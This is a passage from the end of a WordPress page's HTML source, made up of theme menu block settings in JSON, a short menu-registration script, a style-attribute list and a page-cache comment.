1px","f_sub_elem_font_family":"522","f_sub_elem_font_size":"14","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"700","tds_menu_sub_active1-sub_text_color_h":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#ea2e2e","sub_first_left":"-29","tds_menu_active":"tds_menu_active1","sub_width":"200","float_right":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style","context":""}';
tdbMenuItem.isMegaMenuFull = true;
tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
</script>
<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_breadcrumbs","style_general_bg_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_column_title","style_general_related_post","style_general_categories_tags","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.480 seconds, on 14 January, 2026 @ 8:54 pm --><!-- via php -->